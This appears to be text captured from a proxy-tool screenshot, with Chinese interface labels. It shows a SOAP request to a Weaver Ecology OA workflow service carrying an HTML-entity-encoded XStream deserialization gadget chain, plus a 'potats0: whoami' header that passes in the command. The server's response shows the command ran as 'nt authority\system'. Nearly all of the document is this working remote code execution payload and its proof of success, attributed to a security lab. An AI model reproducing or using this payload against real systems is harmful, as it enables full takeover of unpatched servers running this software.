 发送
取消
<
>
请求
Pretty 原始 \n Actions
Accept-Encoding: gzip, deflate
Host: 127.0.0.1:8080
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
potats0: whoami
Content-Length: 36901
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.weaver.co
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest>
<web:string>
&#60;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#80;&#114;&#105;&#111;&#114;&#105;&#116;&#121;&
#108;&#46;&#80;&#114;&#105;&#111;&#114;&#105;&#116;&#121;&#81;&#117;&#101;&#117;&#101;&#62;&#10;&#32;&#32;&#3
#105;&#111;&#110;&#115;&#46;&#79;&#98;&#115;&#101;&#114;&#118;&#97;&#98;&#108;&#101;&#76;&#105;&#115;&#116;&#
114;&#117;&#110;&#116;&#105;&#109;&#101;&#46;&#117;&#110;&#109;&#97;&#114;&#115;&#104;&#97;&#108;&#108;&#101;
6;&#105;&#110;&#116;&#101;&#114;&#110;&#97;&#108;&#46;&#119;&#115;&#46;&#101;&#110;&#99;&#111;&#100;&#105;&#1
0;&#116;&#101;&#110;&#116;&#84;&#121;&#112;&#101;&#62;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;
5;&#110;&#103;&#46;&#77;&#117;&#108;&#116;&#105;&#85;&#73;&#68;&#101;&#102;&#97;&#117;&#108;&#116;&#115;&#36;
;&#115;&#46;&#106;&#97;&#118;&#97;&#99;&#46;&#112;&#114;&#111;&#99;&#101;&#115;&#115;&#105;&#110;&#103;&#46;&
#32;&#99;&#108;&#97;&#115;&#115;&#61;&#39;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#65;&#98;&
97;&#115;&#116;&#82;&#101;&#116;&#62;&#45;&#49;&#60;&#47;&#108;&#97;&#115;&#116;&#82;&#101;&#116;&#62;&#10;&#
32;&#32;&#60;&#111;&#117;&#116;&#101;&#114;&#45;&#99;&#108;&#97;&#115;&#115;&#32;&#99;&#108;&#97;&#115;&#115;
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Set-Cookie: ecology_JSessionid=aaaM8wSls-Gv3eMyqIaiv; path=/
6 Content-Type: text/xml; charset=utf-8
7 Content-Length: 61
8 Connection: close
9 Date: Mon, 14 Jun 2021 17:16:09 GMT
10
11 powered by potatso nt authority\system
12
字节脉搏实验室